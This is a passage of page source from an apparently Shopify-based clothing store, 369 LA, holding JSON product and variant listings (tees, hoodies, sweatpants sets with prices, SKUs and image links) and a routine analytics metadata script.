Accessories\"},\"id\":\"50287217148185\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723\"},\"sku\":\"Natural-Born-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9064632418585\",\"untranslatedTitle\":\"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set\",\"url\":\"\/products\/woodland-jersey-flare-sweatpants-set-1\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"47889911972121\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678\"},\"sku\":\"TEESET240201-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9486161510681\",\"untranslatedTitle\":\"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/snake-long-sleeve-t-shirt-flare-sweatpants-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"49004041306393\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135\"},\"sku\":\"TEESET240505-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"8917621375257\",\"untranslatedTitle\":\"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/spider-hoodie-flare-sweatpants-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"47383312204057\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216\"},\"sku\":\"ZIPSET231101-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"8054112289049\",\"untranslatedTitle\":\"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set\",\"url\":\"\/products\/fear-is-the-mind-killer-tee\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"47243075420441\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112\"},\"sku\":\"TEESET250102-2XS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"9425940709657\",\"untranslatedTitle\":\"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set\",\"url\":\"\/products\/skeleton-biker-t-shirt-sweatshorts-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"48867410673945\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987\"},\"sku\":\"TEESET4240501-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9813963604249\",\"untranslatedTitle\":\"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/university-members-zip-hoodie-flare-sweatpants-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50194577031449\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400\"},\"sku\":\"HOODIESET241229-2XS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"8938274390297\",\"untranslatedTitle\":\"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/pure-saint-full-zip-hoodie-flare-sweatpants-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"47439248064793\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565\"},\"sku\":\"ZIPSET231104-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"8992798081305\",\"untranslatedTitle\":\"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/luckiest-full-zip-hoodie-flare-sweatpants-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"47613781442841\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473\"},\"sku\":\"ZIPSET231209-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Talk Less Do More Short-Sleeve T-Shirt\",\"vendor\":\"369 LA\",\"id\":\"9832571666713\",\"untranslatedTitle\":\"Talk Less Do More Short-Sleeve T-Shirt\",\"url\":\"\/products\/talk-less-do-more-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280686321945\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309\"},\"sku\":\"Talk-Less-Do-More-Short-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"9486129332505\",\"untranslatedTitle\":\"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set\",\"url\":\"\/products\/talk-less-do-more-t-shirt-sweatshorts-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"49003948081433\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309\"},\"sku\":\"TEESET4240503-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"University Members Fleece Sweatpants\",\"vendor\":\"369 LA\",\"id\":\"9832578351385\",\"untranslatedTitle\":\"University Members Fleece Sweatpants\",\"url\":\"\/products\/university-members-flare-sweatpants\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280704377113\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358\"},\"sku\":\"University-Members-Fleece-Sweatpants-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9271870587161\",\"untranslatedTitle\":\"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/bad-as-i-wanna-be-t-shirt-flare-sweatpants-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"48497357717785\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480\"},\"sku\":\"TEESET3240402-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"9557820866841\",\"untranslatedTitle\":\"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set\",\"url\":\"\/products\/cream-eagle-football-jersey-mesh-shorts-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"49196019482905\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712\"},\"sku\":\"JERSEYSET240601-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Snake Flare Sweatpants\",\"vendor\":\"369 LA\",\"id\":\"9832577728793\",\"untranslatedTitle\":\"Snake Flare Sweatpants\",\"url\":\"\/products\/snake-flare-sweatpants\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280700936473\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072\"},\"sku\":\"Snake-Fleece-Sweatpants-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Woodland Camo Mesh Shorts\",\"vendor\":\"369 LA\",\"id\":\"8595441189145\",\"untranslatedTitle\":\"Woodland Camo Mesh Shorts\",\"url\":\"\/products\/woodland-camo-mesh-shorts\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50282043375897\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631\"},\"sku\":\"Woodland-Camo-Mesh-Shorts-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Woodland Camo Double-Layer Long-Sleeve T-Shirt\",\"vendor\":\"369 LA\",\"id\":\"9832572256537\",\"untranslatedTitle\":\"Woodland Camo Double-Layer Long-Sleeve T-Shirt\",\"url\":\"\/products\/woodland-jersey\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280688288025\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683\"},\"sku\":\"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9486156529945\",\"untranslatedTitle\":\"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/skull-long-sleeve-t-shirt-flare-sweatpants-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"49004024037657\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173\"},\"sku\":\"TEESET240504-XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9882057244953,"gid":"gid:\/\/shopify\/Product\/9882057244953","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"speedway-long-sleeve-t-shirt","variants":[{"id":50535061750041,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":null},{"id":50535061782809,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":null},{"id":50535061815577,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":null},{"id":50535061848345,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":null},{"id":50535061881113,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":null},{"id":50535061913881,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":null},{"id":50535061946649,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":null},{"id":50535061979417,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":null},{"id":50535062012185,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":null},{"id":50535062044953,"price":3500,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":null}],"remote":false},{"id":9882032832793,"gid":"gid:\/\/shopify\/Product\/9882032832793","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"global-motorsport-long-sleeve-t-shirt","variants":[{"id":50534997688601,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-2XS"},{"id":50534997721369,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-XS"},{"id":50534997754137,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-S"},{"id":50534997786905,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-M"},{"id":50534997819673,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-L"},{"id":50534997852441,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-XL"},{"id":50534997885209,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-2XL"},{"id":50534997917977,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-3XL"},{"id":50534997950745,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-4XL"},{"id":50534997983513,"price":3500,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Global-Motorsport-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9834523263257,"gid":"gid:\/\/shopify\/Product\/9834523263257","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"natural-born-long-sleeve-t-shirt","variants":[{"id":50287217148185,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Natural-Born-Long-Sleeve-T-Shirt-2XS"},{"id":50287217180953,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Natural-Born-Long-Sleeve-T-Shirt-XS"},{"id":50287217213721,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Natural-Born-Long-Sleeve-T-Shirt-S"},{"id":50287217246489,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Natural-Born-Long-Sleeve-T-Shirt-M"},{"id":50287217279257,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Natural-Born-Long-Sleeve-T-Shirt-L"},{"id":50287217312025,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Natural-Born-Long-Sleeve-T-Shirt-XL"},{"id":50287217344793,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Natural-Born-Long-Sleeve-T-Shirt-2XL"},{"id":50287217377561,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Natural-Born-Long-Sleeve-T-Shirt-3XL"},{"id":50287217410329,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Natural-Born-Long-Sleeve-T-Shirt-4XL"},{"id":50287217443097,"price":3500,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Natural-Born-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9064632418585,"gid":"gid:\/\/shopify\/Product\/9064632418585","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"woodland-jersey-flare-sweatpants-set-1","variants":[{"id":47889911972121,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - XXS","public_title":"XXS","sku":"TEESET240201-XXS"},{"id":47889912004889,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - XS","public_title":"XS","sku":"TEESET240201-XS"},{"id":47889912037657,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - S","public_title":"S","sku":"TEESET240201-S"},{"id":47889912070425,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - M","public_title":"M","sku":"TEESET240201-M"},{"id":47889912103193,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - L","public_title":"L","sku":"TEESET240201-L"},{"id":47889912135961,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - XL","public_title":"XL","sku":"TEESET240201-XL"},{"id":47889912168729,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 2XL","public_title":"2XL","sku":"TEESET240201-2XL"},{"id":47889912201497,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 3XL","public_title":"3XL","sku":"TEESET240201-3XL"},{"id":47889912234265,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 4XL","public_title":"4XL","sku":"TEESET240201-4XL"},{"id":47889912267033,"price":3500,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt \u0026 Stripe Fleece Sweatpants Full Set - 5XL","public_title":"5XL","sku":"TEESET240201-5XL"}],"remote":false},{"id":9486161510681,"gid":"gid:\/\/shopify\/Product\/9486161510681","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"snake-long-sleeve-t-shirt-flare-sweatpants-full-set","variants":[{"id":49004041306393,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"TEESET240505-XXS"},{"id":49004041339161,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"TEESET240505-XS"},{"id":49004041371929,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"TEESET240505-S"},{"id":49004041404697,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"TEESET240505-M"},{"id":49004041437465,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"TEESET240505-L"},{"id":49004041470233,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"TEESET240505-XL"},{"id":49004041503001,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"TEESET240505-2XL"},{"id":49004041535769,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"TEESET240505-3XL"},{"id":49004041568537,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"TEESET240505-4XL"},{"id":49004041601305,"price":3500,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"TEESET240505-5XL"}],"remote":false},{"id":8917621375257,"gid":"gid:\/\/shopify\/Product\/8917621375257","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"spider-hoodie-flare-sweatpants-set","variants":[{"id":47383312204057,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"ZIPSET231101-XXS"},{"id":47383312236825,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"ZIPSET231101-XS"},{"id":47383312269593,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"ZIPSET231101-S"},{"id":47383312302361,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"ZIPSET231101-M"},{"id":47383312335129,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"ZIPSET231101-L"},{"id":47383312367897,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"ZIPSET231101-XL"},{"id":47383312400665,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"ZIPSET231101-2XL"},{"id":47383312433433,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"ZIPSET231101-3XL"},{"id":47383312466201,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"ZIPSET231101-4XL"},{"id":47723900338457,"price":3500,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"ZIPSET231101-5XL"}],"remote":false},{"id":8054112289049,"gid":"gid:\/\/shopify\/Product\/8054112289049","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"fear-is-the-mind-killer-tee","variants":[{"id":47243075420441,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - XXS","public_title":"XXS","sku":"TEESET250102-2XS"},{"id":47243075485977,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - XS","public_title":"XS","sku":"TEESET250102-XS"},{"id":44280181129497,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - S","public_title":"S","sku":"TEESET250102-S"},{"id":44280181162265,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - M","public_title":"M","sku":"TEESET250102-M"},{"id":44280181195033,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - L","public_title":"L","sku":"TEESET250102-L"},{"id":44280181227801,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - XL","public_title":"XL","sku":"TEESET250102-XL"},{"id":44280181260569,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 2XL","public_title":"2XL","sku":"TEESET250102-2XL"},{"id":47243075518745,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 3XL","public_title":"3XL","sku":"TEESET250102-3XL"},{"id":47243075551513,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 4XL","public_title":"4XL","sku":"TEESET250102-4XL"},{"id":47243075584281,"price":3500,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 5XL","public_title":"5XL","sku":"TEESET250102-5XL"}],"remote":false},{"id":9425940709657,"gid":"gid:\/\/shopify\/Product\/9425940709657","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"skeleton-biker-t-shirt-sweatshorts-full-set","variants":[{"id":48867410673945,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - XXS","public_title":"XXS","sku":"TEESET4240501-XXS"},{"id":48867410706713,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - XS","public_title":"XS","sku":"TEESET4240501-XS"},{"id":48867410739481,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - S","public_title":"S","sku":"TEESET4240501-S"},{"id":48867410772249,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - M","public_title":"M","sku":"TEESET4240501-M"},{"id":48867410805017,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - L","public_title":"L","sku":"TEESET4240501-L"},{"id":48867410837785,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - XL","public_title":"XL","sku":"TEESET4240501-XL"},{"id":48867410870553,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 2XL","public_title":"2XL","sku":"TEESET4240501-2XL"},{"id":48867410903321,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 3XL","public_title":"3XL","sku":"TEESET4240501-3XL"},{"id":48867410936089,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 4XL","public_title":"4XL","sku":"TEESET4240501-4XL"},{"id":48867410968857,"price":3500,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 5XL","public_title":"5XL","sku":"TEESET4240501-5XL"}],"remote":false},{"id":9813963604249,"gid":"gid:\/\/shopify\/Product\/9813963604249","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"university-members-zip-hoodie-flare-sweatpants-set","variants":[{"id":50194577031449,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"HOODIESET241229-2XS"},{"id":50194577064217,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"HOODIESET241229-XS"},{"id":50194577096985,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"HOODIESET241229-S"},{"id":50194577129753,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"HOODIESET241229-M"},{"id":50194577162521,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"HOODIESET241229-L"},{"id":50194577195289,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"HOODIESET241229-XL"},{"id":50194577228057,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"HOODIESET241229-2XL"},{"id":50194577260825,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 